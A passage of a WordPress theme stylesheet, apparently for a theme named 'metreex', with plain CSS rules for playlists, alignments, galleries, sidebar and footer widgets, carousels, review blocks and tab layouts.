  border-bottom-color: rgba(0, 0, 0, 0);
  background-color: #aaa;
  color: #222;
}

.wp-playlist-dark a.wp-playlist-caption:hover,
.wp-playlist-dark .wp-playlist-item:hover a,
.wp-playlist-dark .wp-playlist-item:focus a {
  color: #222;
}

/* Playlist Style Overrides */

.wp-playlist {
  padding: 0.625em 0.625em 0.3125em;
}

.wp-playlist-current-item .wp-playlist-item-title {
  font-weight: 700;
}

.wp-playlist-current-item .wp-playlist-item-album {
  font-style: normal;
}

.wp-playlist-current-item .wp-playlist-item-artist {
  font-size: 10px;
  font-size: 0.625rem;
  font-weight: 800;
  letter-spacing: 0.1818em;
  text-transform: uppercase;
}

.wp-playlist-item {
  padding: 0 0.3125em;
  cursor: pointer;
}

.wp-playlist-item:last-of-type {
  border-bottom: none;
}

.wp-playlist-item a {
  padding: 0.3125em 0;
  border-bottom: none;
}

.wp-playlist-item a,
.wp-playlist-item a:focus,
.wp-playlist-item a:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
}

.wp-playlist-item-length { top: 5px; }

/*--------------------------------------------------------------
5.0 Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.5em;
  text-align: left;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
  text-align: right;
  clear: right;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
  text-align: center;
}
.alignnone{ margin-bottom: 1.5em;}

/* SVG Icons base styles */

.icon {
  display: inline-block;
  fill: currentColor;
  height: 1em;
  position: relative; /* Align more nicely with capital letters */
  top: -0.0625em;
  vertical-align: middle;
  width: 1em;
}

/*--------------------------------------------------------------
6.0 Galleries
--------------------------------------------------------------*/

.gallery{clear: both; overflow: hidden;}
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%;
}
.gallery-columns-1 .gallery-item {width: 100%;}
.gallery-columns-2 .gallery-item { max-width: 50%;}
/* Widget: Gallery --------------------------- */

.widget_media_gallery .gallery {
	margin: 0 -0.4em -0.8em -0.4em;
	width: calc(100% + 0.8em);
}

.widget_media_gallery .gallery-item {
	margin: 0 0 0.8em 0;
	padding: 0 0.4em;
}
@media ( min-width: 700px ) {

	/* VANILLA GALLERIES */

	.gallery-columns-2 .gallery-item {
		max-width: 50%;
	}

	.gallery-columns-3 .gallery-item {
		max-width: 33.33%;
	}

	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}

	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}

	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
	}

	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}

	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}

	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
	}
}
.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus,
.widget-area .gallery-item a,
.widget-area .gallery-item a:hover,
.widget-area .gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  max-width: 100%;
}

.gallery-item a img {
  width: 100%;
  margin-bottom: 5px;
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  height: auto;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%);
}
.gallery-caption { display: block; text-align: left; padding: 0 10px 0 0; margin-bottom: 0;}
.post-meta a:hover,
.post-meta a:focus{ text-decoration: none;}
.comment-list .children{margin-left: 76px;}
.comment-list .media{ padding: 30px 0; display: block; }
.comment-list .comment-avatar{ float: left; }
.comment-list .media-body{ margin-left: 76px; }
.comment-list .children .media{border-top: 1px solid rgba(0,0,0,.1);}
.comment-list > .parent{border-bottom: 1px solid rgba(0,0,0,.1);}
.comment-body p:last-child{margin-bottom: 0;}
.comment-body a:hover{text-decoration: underline;}
.media-body{ max-width: 100%;}
.single-widget.widget_pages  ul > li,
.single-widget.widget_archive  ul > li,
.single-widget.widget_meta  ul > li,
.single-widget.widget_recent_comments  ul > li,
.single-widget.widget_recent_entries  ul > li,
.single-widget.widget_rss  ul > li,
.single-widget.widget_nav_menu  ul > li,
.single-widget.widget_categories ul > li,
ul.blog-category-list > li {
  padding: 10px 0;
  border-bottom: 1px dashed #c0c0c0;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;  
}
.single-widget.widget_categories ul > li > ul,
.single-widget.widget_pages ul > li > ul,
.single-widget.widget_nav_menu ul > li > ul{
  margin-left: 15px;
  padding-top: 10px;
  border-top: 1px dashed #c0c0c0;
  margin-top: 10px;
}
.popular-posts li:first-child,
.single-widget.widget_categories ul > li > ul li:first-child{
  padding-top: 0;
}
.single-widget.widget_pages ul > li:last-child,
.single-widget.widget_archive ul > li:last-child,
.single-widget.widget_meta ul > li:last-child,
.single-widget.widget_recent_comments ul > li:last-child,
.single-widget.widget_recent_entries ul > li:last-child,
.single-widget.widget_rss ul > li:last-child,
.single-widget.widget_nav_menu ul > li:last-child,
.single-widget.widget_categories ul > li:last-child,
ul.blog-category-list > li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.single-widget.widget_pages ul > li:first-child, 
.single-widget.widget_archive ul > li:first-child, 
.single-widget.widget_meta ul > li:first-child, 
.single-widget.widget_recent_comments ul > li:first-child, 
.single-widget.widget_recent_entries ul > li:first-child, 
.single-widget.widget_rss ul > li:first-child, 
.single-widget.widget_nav_menu ul > li:first-child, 
.single-widget.widget_categories ul > li:first-child, 
ul.blog-category-list > li:first-child {
  padding: 0 0 10px;
}

.single-widget.widget_pages ul > li a,
.single-widget.widget_archive ul > li a,
.single-widget.widget_meta ul > li a,
.single-widget.widget_recent_comments ul > li a,
.widget_recent_entries ul > li a,
.single-widget.widget_rss ul > li a,
.single-widget.widget_nav_menu ul > li a,
.single-widget.widget_categories ul > li a,
ul.blog-category-list > li a,
ul.blog-category-list > li span {
  color: #555;
}

.single-widget.widget_pages ul > li a:hover,
.single-widget.widget_archive ul > li a:hover,
.single-widget.widget_meta ul > li a:hover,
.single-widget.widget_recent_comments ul > li a:hover,
.single-widget.widget_recent_entries ul > li a:hover,
.single-widget.widget_rss ul > li a:hover,
.single-widget.widget_nav_menu ul > li a:hover,
.single-widget.widget_categories ul > li a:hover,
ul.blog-category-list li a:hover {
  color: #000;
  text-decoration: none;
}

.single-widget.widget_pages ul > li a:before,
.single-widget.widget_archive ul > li a:before,
.single-widget.widget_meta ul > li a:before,
.single-widget.widget_recent_entries ul > li a:before,
.single-widget.widget_nav_menu ul > li a:before,
.single-widget.widget_categories ul > li a:before{
  content: "\f101";
  font-family: 'Font Awesome 5 Free';
  margin-right: 10px;
  font-weight: bold;
}

.single-widget ul ul li:last-child{
  padding-bottom: 0 !important;
}
.single-widget ul > li > ul ul{
  margin-left: 0;
}
.box-list-icon,
.box-list-icon i{display: inline-block; }
.single-post-details .alignwide,
.entry-content .alignwide {
    margin-left  : -80px;
    margin-right : -80px;  
    width: auto !important;  
    max-width: initial !important;
}
.single-post-details .alignfull,
.entry-content .alignfull {
    margin-left  : calc( -100vw / 2 + 100% / 2 );
    margin-right : calc( -100vw / 2 + 100% / 2 );
    max-width    : 100vw;
    width: auto;
}
.alignfull img {
    width: 100vw;
}
@media (min-width: 768px) {
  body.left-sidebar .alignfull,
  body.left-sidebar .alignwide,
  body.right-sidebar .alignfull,
  body.right-sidebar .alignwide{
    margin-left: 0;
    margin-right: 0;
  }

  .single-post-details .alignwide,
  .entry-content .alignwide {
      margin-left  : -40px;
      margin-right : -40px; 
      width: auto;
  }
}
/*------------------------------------------
 7.0  FOOTER
------------------------------------------*/
.footer-widget.widget_nav_menu li,
.footer-widget ul li {
  width: auto !important;
  vertical-align: top;
  clear: none !important;
  margin: 0 0 12px 0;
  padding: 0;
}
.footer-widget ul li ul{
  margin-top: 12px;
  margin-left: 20px;
  list-style: disc inside;
}
.footer-widget.widget_nav_menu li:last-child,
.footer-widget ul li:last-child{
  margin-bottom: 0;
}
footer:not(.white-color) .footer-widget.widget_nav_menu li a:hover,
footer:not(.white-color) .footer-widget > ul li a:hover {
  color: #000;
  text-decoration: underline;
}

.bg-dark .footer-widget > ul li a:hover,
.bg-deepdark .footer-widget > ul li a:hover {
  color: #fff;
  text-decoration: underline;
}

.tagcloud a {  
  color: #999;
  font-size: 0.925rem !important;
  font-weight: 400;
  line-height: 1.42857;
  display: inline-block;
  border: none;
  background-color: #f0f1f3;
  -webkit-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 8px;
  padding: 6px 14px;
  margin-right: 2px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;  
}
.tagcloud a span{
  font-size: 0.925rem;
  font-weight: 600;
  color: #222;
}
.tagcloud a:hover span{
  color: #fff;
}
.tagcloud a:hover {  
  color: #fff;
  background-color: #2c3f69;  
}
.no-thumb .post-summary{padding-left: 0;}
.footer-widget.widget_rss ul > li{ margin-bottom: 20px;}
.recentcomments{ color: #666;}
.recentcomments .comment-author-link{ font-weight: 400;}
.widget_rss ul > li a{ font-weight: 400; display: block;}
.widget_rss ul > li .rss-date{ color: #666;}
.widget_rss ul > li .rssSummary{ margin: 10px 0 5px; }
.comment .mt-80{ margin-top: 30px; margin-bottom: 50px;}
.footer-small-widget .calendar_wrap{ background-color: #fff; overflow: hidden;}
.footer-small-widget .table td, 
.footer-small-widget .table th{ padding-left: 1px; padding-right: 1px;}
.entry-content > p:last-child,
.entry-content > ol:last-child,
.entry-content > ul:last-child{ margin-bottom: 0; }
.post-share-links{ overflow: hidden; }
.comment-list > li:first-child > .media{ padding-top: 0; }
.single-post-comments.single-page-comments{ padding-left: 0; padding-right: 0; }
.comment-avatar img{ margin-right: 1rem !important; }
.breadcrumbs ul li{
  display: inline-block;
  padding: 0 10px;
  font-weight: 400;
  font-size: 1.25rem;
  position: relative;
}
.breadcrumbs ul li:after{
  content: "\f105";
  font-family: FontAwesome;
  font-weight: 400;
  position: absolute;
  right: -7px;
}
.breadcrumbs ul li:last-child:after{ display: none;}
.quick-contact-form .contact-form-msg{ display: none;}
.header-socials a:focus,
.header-socials a:hover{ color: #fff;}
.navbar-dark .navbar-text a.nav-icon,
.navbar-expand-lg .navbar-nav a.nav-icon{
  padding: 0.65rem 1rem;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.nav-icon.dropdown-toggle::after{ display: none;}
#headersearch{ padding: 0; background-color: transparent; box-shadow: none; left: auto; right: 0; min-width: 300px;}
#headersearch .form-control{ border: none; line-height: 50px;}
#headersearch .btn{
  margin-left: 0;
  padding: 0.785rem 1rem;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: .1em;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.yith-wcqv-button{ margin-bottom: 10px; }
#yith-quick-view-content div.summary{
  padding-left: 20px;
  padding-right: 20px;
}
#yith-quick-view-content div.product {display: flex; width: 100%;}
.quickview-image {
  position: absolute;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.quickview-image{
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-repeat: no-repeat;
  background-size: cover;
  margin-right: 50px;
}
#yith-quick-view-content div.product{ height: 100%;}
#yith-quick-view-content div.product figure{margin-bottom: 0;}
section{position: relative;}
.vc_parallax.vc_section{background-image: none !important;}
.html-ico img{ max-width: 60px; height: auto; }
.popular-posts img{min-width: 90px; height: 90px;}
.technologies .svg-inline--fa { color: #888; font-size: 2.65rem; line-height: 1; margin-right: 10px;}
.technologies p { color: #999; font-size: 0.9rem; font-weight: 700; text-transform: uppercase; }
.overflow-hidden{ overflow: hidden; }
.video-preview .video-btn-md{ z-index: 999; }
.content-left-img .content-4-img{padding-left: 0; padding-right: 40px; }
.portfolio-item:hover .project-description{padding-left: 0;}
.project-link{padding: 0 8%;}
section.vc_parallax .vc_parallax-inner,
.vc_parallax .vc_parallax-inner{ z-index: 2; }
.parallax-width-25.vc_parallax .vc_parallax-inner{ width: 20% !important; }
.parallax-width-50.vc_parallax .vc_parallax-inner{ width: 46% !important; }
.parallax-width-75.vc_parallax .vc_parallax-inner{ width: 65% !important; }
.border-separated-column .vc_column_container > .vc_column-inner{padding-left: 0; padding-right: 0;}
.border-separated-column .wpb_column{ border-right: 1px solid #ddd; }
.border-separated-column.white-color .wpb_column{border-right-color: rgba(255, 255, 255, .3);}
.border-separated-column .wpb_column.last-column{border-right: none;}
.border-separated-column .wpb_wrapper{}
.border-separated-column .wpb_wrapper > div{ border-bottom: 1px solid #ddd; padding: 70px 40px; margin-bottom: 0; }
.border-separated-column.white-color .wpb_wrapper > div{ border-bottom-color: rgba(255, 255, 255, .3);}
.border-separated-column .wpb_wrapper > div:last-child{ border-bottom: none; }
.no-spacing-column .vc_column_container > .vc_column-inner{padding: 0;}
.border-separated-column .vc_column_container .pricing-table,
.no-spacing-column .vc_column_container .pricing-table{border-right: none;}
.border-separated-column .vc_column_container.last-column  .pricing-table,
.no-spacing-column .vc_column_container.last-column .pricing-table{border-right: 1px solid #ccc;}
.border-separated-column .wpb_wrapper > .pricing-table:last-child{border-bottom: 1px solid #ccc;}
.border-separated-column .vc_column_container .pricing-table{padding: 0 0 60px;}
.entry-content > p:last-child{margin-bottom: 0;}
.navbar-toggler-icon{line-height: 1.5em;}
#gmap{margin-top: 0;}
.hero-form div.wpcf7 .ajax-loader{position: absolute;}
.hero-form  .wpcf7-form p:last-child{margin-bottom: 0;}
.hero-section.white-color .lightgrey-color p{  color: #ccc; }
.entry-content > p:last-child{margin-bottom: 0;}
.single-widget .gallery{margin-left: -5px !important; margin-right: -5px !important;}
.single-widget .gallery .gallery-item{
    margin-top: 5px !important;
    padding-left: 5px !important;
    padding-right: 5px !important;
    margin-bottom: 0px;
}
.single-widget .gallery .gallery-caption{display: none;}
.bg-red  {  background-color: #eb2f5b; }
.bg-red .section-title  .rose-color{color:#fed841;}
.white-color .p-md.grey-color,
.bg-purple .section-id.rose-color,
.bg-red .section-title .section-id.rose-color{color:#fff}
.border-separated-column .sbox p{padding-left: 0; padding-right: 0;}
.white-color .lightgrey-color p{color: #fff; }
.nav-item{position: relative;}
.vc_col-sm-8 .contact-form-2 textarea{min-height: 180px;}
.navbar-light .navbar-toggler-icon{background-image: none;}
.more .dropdown-menu li{display: block; }
.more .dropdown-menu li a{color: #333 !important;}
.more .dropdown-menu{ left: auto; right: 0; }
footer.bg-dark  ul > li a{color: #fff;}
footer.white-color .wp-caption .wp-caption-text,
footer.white-color .widget_rss ul > li .rss-date,
footer.white-color caption{ color: #ccc; }
footer.white-color ul li a:hover{text-decoration: underline;}
.table #next{text-align: right;}
.navbar-light .navbar-toggler-icon{background-image: none;}
.white-color .review-author span{ color:#fff;}
ul.share-social-icons,
.pagination{ 
  font-weight: normal; 
  padding: 0 !important;
  list-style: none !important;
  margin-top: 0 !important;
}
.blog-post .pagination{ margin-top: 30px !important; }
.hero-content .text-left p{padding-left: 0 !important;}
.hero-content .text-right p{padding-right: 0 !important;}
.btn-tra-white:hover, .btn-tra-white:focus, .btn-white:hover, .btn-white:focus{color: #222; }
.navbar.scroll.navbar-dark.bg-tra.scrollbg-dark .nav-link,
.scroll.scrollbg-dark .navbar-nav .nav-link{  color: #fff; }
.scroll.navbar.scrollbg-dark .logo-white{display: block;}
.scroll.navbar.scrollbg-dark .logo-black{display: none;}
.scroll.deepdark-scroll .btn-tra-dark{ border-color: #fff; }
.password-form{ max-width: 580px; clear: both; }
.password-form .form-control{ height: auto; }
/*metreex*/
.blog-post-img{ width: 100%; }
.sblog-post-txt .post-meta span,
.blog-post-txt .post-meta span{display: inline-block;}
.blog-post-txt h5 a{text-decoration: none;}
.blog-post-link{ border-top: 1px solid #f0f0f0; padding-top: 12px; position: relative; }
.blog-post-meta span a{color: inherit;}
.post-meta .comments-meta{margin-left: 5px;}
.post-meta .comments > span,
.blog-post-meta span a span{margin: 0 0 0 3px;}
.blog-post .blog-post-meta > a, 
.blog-post-video .blog-post-meta > a{color: #111;}
#sidebar .sidebar-div:last-child{ padding-bottom: 0; border-bottom: none; }
footer.white-color .bottom-footer{border-top: 1px solid rgba(255, 255, 255, .2);}
.newsletter-form .es_msg{padding: 0; margin: 10px 0;}
#scrollUp{background-image: none; text-align: center;}
#scrollUp .svg-inline--fa,
#scrollUp i{line-height: 45px; color: #fff; height: 45px;}
#content-7 .content-img .img-fluid{max-width: none;}
.box-rounded{ padding: 70px 35px; border: 6px solid #f23472; }
.fbox .b-img{width: 100%;}
.box-icon-xs .b-img {  max-width: 3.5rem; }
.box-icon .b-img    {  max-width: 4rem; }
.box-icon-md .b-img {  max-width: 4.5rem; }
.box-icon-lg .b-img {  max-width: 5rem; }
.text-right .b-img{margin-left: auto;}
.text-center .b-img{margin-left: auto;margin-right: auto;}
h2.tra-color,
.dark-color h2.tra-color{color: rgba(0, 0, 0, 0.07); margin-bottom: -49px;}
.white-color h2.tra-color{color: rgba(255, 255, 255, 0.3); margin-bottom: -49px;}
.max-width-none img,
.max-width-none .img-fluid{ max-width: none; }
.wpb_single_image.has-bg-image .vc_figure{display: block; max-width: 100%; max-height: 100%; padding: 100% 0; position: relative;}
.wpb_single_image.has-bg-image .vc_single_image-wrapper{display: block; width: 100%; height: 100%; position: absolute; left: 0; top: 0; }
.max-width-none.vc_align_left .img-fluid{ max-width: none;  float: right; }
.max-width-none.vc_align_right .img-fluid{ max-width: none; float: left; }
.wpb_single_image .video-popup2{position: relative;}
.video-preview .video-btn{z-index: 1;}
.wpb_single_image .video-popup2 .video-btn .svg-inline--fa{width: 100%; height: 100%; margin: 0;}
.btn-default{background-color: #f9f9f9; border-color: #f9f9f9;}
.vc_btn3-inline{display: inline-block;}
.hero-btns > .img-btn,
.hero-btns > button,
.hero-btns > a{margin-right: 12px;}
.hero-btns > .img-btn:last-child,
.hero-btns > button:last-child,
.hero-btns > a:last-child{margin-right: 0;}
.vc_images_carousel{width: 100% !important}
#page .vc_empty-placeholder{margin-bottom: 0;}
.vc_tta-panel-body{
  animation-name: fadeOutLeftBig;
  opacity: 0;
}
.vc_active .vc_tta-panel-body{
 animation-name: fadeInLeftBig;
 opacity: 1;
 
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body{
  transition: none;
  transform: none;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel{padding: 0;}
body.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination .vc_pagination{margin-top: 0}
body.wpb-js-composer #reviews-3 .vc_tta-tabs.vc_tta-has-pagination .vc_pagination{margin-bottom: 0}
.wpb-js-composer #reviews-3 .vc_tta-tabs.vc_tta-has-pagination:not(.vc_tta-tabs-position-bottom){
  padding-bottom: 0;
}
.vc_container-block .perch-vc-carousel{display: block;}
.owl-carousel .owl-item .review img{width: 100%;}

.text-left.review-1 .app-rating,
.text-left.review-1 .review-author{margin-left: 43px; text-align: left;}

.text-right .review-1 .app-rating,
.text-right.review-1 .review-author{margin-right: 43px; text-align: right;}

.text-right.review-3 .author-data,
.text-right.review-2 .author-data{direction: rtl;}

.text-right.review-3 img,
.text-right.review-2 img{ margin-right: 0; margin-left: 10px; }
.text-left.review-1 img{ margin-left: 0; }
.text-right.review-1 img{ margin-right: 0; }
.text-left .owl-theme .owl-dots,
.text-left .owl-theme .owl-nav,
.text-left .slick-dots{text-align: left;}
.text-right .owl-theme .owl-dots,
.text-right .owl-theme .owl-nav,
.text-right .slick-dots{text-align: right;}
.app-rating{direction: ltr;}
.rtl .app-rating{direction: rtl;}
.opacity-25{opacity: .25;}
.opacity-50{opacity: .50;}
.opacity-75{opacity: .70;}
.vc_btn3-container.vc_btn3-inline{margin-right: 12px;}
.enable-row-inner.vc_row[data-vc-full-width]{ overflow: visible; }
.section-inner-wrap,
.row-inner-wrap{display: block; min-width: 100%;}
.display-initial{ display:initial!important; }
.newsletter-form .newsletter-form{ margin-right: 0px; }
.blog-post-txt .read-more{
  font-weight: 700;
  line-height: 1.5;
  text-decoration: underline;
}

/*nav button*/
.scrollbg-dark.scroll .navbar-toggler,
.navbar-dark .btn-hover-type-dark{color: #fff}
.scrollbg-dark.scroll .nav-button [class*=" btn-tra-"],
.scrollbg-dark.scroll .nav-button [class^="btn-tra-"],
.scrollbg-dark.scroll .nav-button .btn:hover,
.scrollbg-dark.scroll .nav-button .btn:focus,
.navbar .nav-button .btn-type-dark,
.white-color .btn-type-dark,
.btn-type-dark{color: #fff}
.btn-hover-type-dark:focus,
.btn-hover-type-dark:hover{color: #fff;}
.navbar-nav .search-menu-item{margin:  0;}

.scrollbg-dark.scroll .header-socials a{
  color: #fff;
  border-color: #fff;
}
/*------------------------------------------*/
/*   CAROUSEL
/*------------------------------------------*/ 
.screens-carousel .perch-slide-item {
  opacity: 0.25;
  -webkit-transform: scale(.9);
  -ms-transform: scale(.9);
  transform: scale(.9);
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
  display: block;
}
.screens-carousel .owl-item.center .perch-slide-item,
.screens-carousel .slick-current.perch-slide-item{
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.screens-carousel .slick-dots {
  position: absolute;
  z-index: 4;
  bottom: -100px;
}
.screens-carousel .slick-dots li {
  margin: 0 2px;
  width: 15px;
  height: 15px;
}
.screens-carousel .slick-dots li button:before,
.bg-lightgrey .screens-carousel .slick-dots li button:before {
  content: "";
  background: #ccc;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  opacity: 1;
  width: 8px;
  height: 8px;
  left: auto;
  -webkit-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
.screens-carousel .slick-dots li button:hover:before,
.screens-carousel .slick-dots li.slick-active button:before {
  background: #fff;
}
.screens-carousel .slick-dots li button:hover:before,
.screens-carousel .slick-dots li.slick-active button:before {
  background: #777;
}

/*------------------------------------------*/
/*   LIST GROUP
/*------------------------------------------*/ 
.perch-simple-list ol,
.perch-simple-list ul { margin-top: 20px; margin-left: 15px; padding-left: 0;}
.perch-simple-list ul { list-style: disc; }
.perch-simple-list ul li { margin-bottom: 8px;}
.perch-simple-list ul li p { margin-top: 0; margin-bottom: 0;}
.perch-simple-list ul li:last-child { margin-bottom: 0;}
.perch-vc-list li,
.perch-vc-list {position: relative;}
.perch-vc-list-icon > ol,
.perch-vc-list-icon > ul{padding: 0; margin: 0; list-style: none;}
.perch-vc-list-icon .fa-li{left: 0 !important; text-align: left;}
.fbox-3:hover .b-icon span{color: #fff;}
.fbox.text-left p, .fbox.text-right p{padding: 0;}
.video-btn .video-block-wrapper{ text-align: center; }

.bottom-footer{min-width:100%}
.scrollbg-dark.scroll .btn-hover-type-dark,
.scrollbg-dark.scroll .btn-type-dark:hover,
.scrollbg-dark.scroll .btn-type-dark:focus,
.navbar .btn-type-dark:hover,
.navbar .btn-type-dark:focus{  
  color: #fff;
}

.scrollbg-light.scroll .btn-tra-white:hover, 
.scrollbg-light.scroll .btn-tra-white:focus,
.scrollbg-light.scroll .btn-tra-white {
  color: #222; 
  border-color: #222
}
.scrollbg-light.scroll .logo-black{display: block;}
.scrollbg-light.scroll .logo-white{display: none;}
.scrollbg-light.scroll .nav-link{color: #333}
.blog-post-txt .post-meta > span{margin-bottom: 0;}
.single-widget.widget_rss ul > li a{ color: #222; }

.header-banner-on #blog-page, 
.header-banner-on #single-blog-page{
    margin-top: 0;
}
.header-banner-on #download-page,
.header-banner-on #faqs-page{margin-top: 100px;}
.rwmb-oembed-not-available { display: none; }

.content-list li p:last-child{ margin-bottom: 0; }
div:not(.slider) .review-1{
  opacity: 1; 
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
    transform: scale(1);
} 

.review-2 .author-data,
.review-3 .author-data{
  display: flex;
  align-items: center;
}
.review-3 .testimonial-avatar {
    display: inline-block;
}
.review-2-txt h5{ margin-top: 20px; margin-bottom: 0; }
.review-3 .review-author h5 {
    font-size: 0.975rem;
    padding-top: 12px;
    margin-bottom: 0px;
}
.content-txt .content-txt,
.hero-txt .hero-txt{
  margin: 0 !important;
  padding: 0 !important;
}
.fbox-3:hover .box-line{ opacity: 1; }

a.store{ display: inline-block; }
.video-preview { position: relative; display: inline-block; }
ul.content-list.fa-ul{list-style: none;}
.watch-video2 { clear: both; position: relative; }
.watch-video2 .video-btn{ 
  position: relative !important;
  left: auto;
  right: auto;
  margin: initial; 
}
.btn.btn-simple {
    width: 100%;
    background-color: #fff;
    border: 1px solid #ccc;    
    border-left: none;
    font-size: 1.25rem !important;
    padding: 0 1.25rem;
    -webkit-border-radius: 0 8px 8px 0;
    -moz-border-radius: 0 8px 8px 0;
    -o-border-radius: 0 8px 8px 0;
    border-radius: 0 8px 8px 0;
}
.hero-newsletter-form .hero-newsletter-form{ margin: 0 !important; }
.navbar-nav .dropdown-menu .nav-item{
  margin-left: 0;
  margin-right: 0;
  display: block;
}
.footer-widget .table td, 
.footer-widget .table th{
      padding: .25rem;
}
.stores-badge .btn{ margin-right: 10px; }
.stores-badge .btn:last-child{ margin-right: 0; }
.cta-btn .stores-badge{ margin-top: 0; }
.quick-form-horizontal .es_textbox,
.quick-form-horizontal .es_button,
.quick-form-horizontal .es_msg{ 
  padding-top: 0; 
  padding-bottom: 0; 
}
.icon_position-left .svg-inline--fa,
.icon_position-right .svg-inline--fa {
    font-size: 1.15rem;
    line-height: 1 !important;
    margin-top: -5px;
    margin-right: 5px;
}
.icon_position-right .svg-inline--fa {
    margin-right: 0;
    margin-left: 5px;
}
.white-color .btn span{
  color: inherit;
}
.wpb_column .wpb_button, 
.wpb_column .wpb_content_element{
  margin-bottom: 0;
}
.post-meta,
.post-meta a,
.single-post-data .post-meta,
.single-post-data .post-data{ font-weight: 500; color: #aaa; font-size: 0.975rem; }
.post-data a,
.post-meta a,
.post-meta .grey-color > a{
  color: #353637;
  font-weight: 700;
}

.blog-post-txt a span{ margin-bottom: 0; }
.blog-post-link .footer-meta{
  position: absolute;
  right: 0;
  top: 12px;
}

.footer-meta > span{
  margin-left: 30px;
}

.white-color .table{
  color: #fff;
}

.footer-meta > span:first-child{
  margin-left: 0;
}
.footer-meta a span{
  margin-left: 5px;
}
.footer-copyright p:last-child{ margin-bottom: 0; }
ul.features li.disabled-option span{ color: inherit; }
.wp-block-latest-posts li a{ display: inline-block; }
.alignfull img {
  width: 100vw;
}
.btn-group-block a.store{  display: block!important;}
.btn-group-block a.store:first-child{  margin-bottom: 15px;}
.single-post-txt p em a,
em a{ text-decoration: none; color: inherit; font-weight: 600; color: #000; }
.footer-newsletter .quick-form-horizontal .form-control{ height: 58px; }
.column-last .pbox-icon::after{ display: none; }
.scrollbg-light.scroll .navbar-nav .active > .nav-link{ color: #3a3a3a; }
.white-color .dark-color{ color: initial; }
.no-sidebar .page-type-comments{ padding: 0; }
.comment-list .trackback .media-body,
.comment-list .pingback .media-body{ margin-left: 0; }
.search-results .product .blog-post-txt{ text-align: initial; }
.search-results .product .single-post-data{ display: none; }
.left-sidebar .single-page-details, 
.right-sidebar .single-page-details, 
.left-sidebar #leave-comment, 
.right-sidebar #leave-comment, 
.left-sidebar .single-post-title, 
.right-sidebar .single-post-title, 
.left-sidebar .single-post-txt,
.right-sidebar .single-post-txt{ padding: 0; }
.no-post-thumbnail .blog-post-txt .post-meta,
#blog-page .no-post-thumbnail .blog-post-txt h4.h4-xs,
.no-post-thumbnail.blog-post .blog-post-txt h5{  margin-top: 0; }
#blog-page .post-author a span{ color: #666; }
p.has-large-font-size{ font-size: 36px; line-height: 1.5; }
.entry-content > .wp-block-image:last-child figure,
.wp-block-cover__inner-container p:last-child{ margin-bottom: 0; }
/*
Vertical tabs
*/
.wpb-js-composer .vc_tta-style-metreex.vc_tta.vc_tta-shape-rounded .vc_tta-tab > a{
  border-radius: 0;
}
.vc_tta-style-metreex.vc_tta-tabs-position-left .vc_tta-tabs-container{
  padding-right: 30px;
  min-width: 320px;
}
.vc_tta-style-metreex .vc_tta-tabs-list{
  width: 100%;
  margin: 10px 0 0;
  padding-right: 30px;
  background-color: none!important;
}
.vc_tta-style-metreex .vc_tta-tabs-list li >a:hover {
  color: #000;
  
}
.vc_tta-style-metreex .vc_tta-tabs-list li >a{
  background-color: transparent;
  color: #ccc;
  
}
.vc_tta-style-metreex .vc_tta-tabs-list .vc_active{
  background-color: #f8f8f8;
  color: #333;
  border-right: 2px solid #00a3c8;
}
.vc_tta-style-metreex.vc_tta-tabs{
  color: #ccc;
  font-size: 1rem;
  font-weight: 400;
}
.vc_tta-style-metreex .vc_tta-tabs a:hover{
background-color: #f5f5f5;
border: 1px solid #f5f5f5;
color: #999!important;
padding: 19px 35px;
}

/*
  Tabs

*/
.vc_tta-style-tabs .vc_tta-tabs-list{
  margin: 0 auto 60px!important;
  margin-right: 60px!important;
  margin-left: 60px!important;
}
